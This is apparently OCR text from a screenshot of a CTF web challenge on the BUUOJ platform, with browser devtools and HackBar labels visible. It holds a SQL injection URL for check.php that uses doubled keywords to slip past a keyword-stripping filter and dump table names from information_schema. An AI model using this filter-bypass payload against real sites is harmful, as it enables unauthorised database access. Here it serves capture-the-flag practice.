 FOLLOW FASHION,
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'Flag'
Syclover @ cl4y
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://6f4d7fb0-6da8-447a-8066-ed2d9afa2644.node4.buuoj.cn:81/check.php?
username=1%27%20ununionion%20seselectlect%201,2,group_concat(table_name)%20frfromom%20infoorrmation_schema.tables%20whwhereere%20table_schema=%27ctf%27%23&password=1
Use POST method MODIFY HEADER
Name Value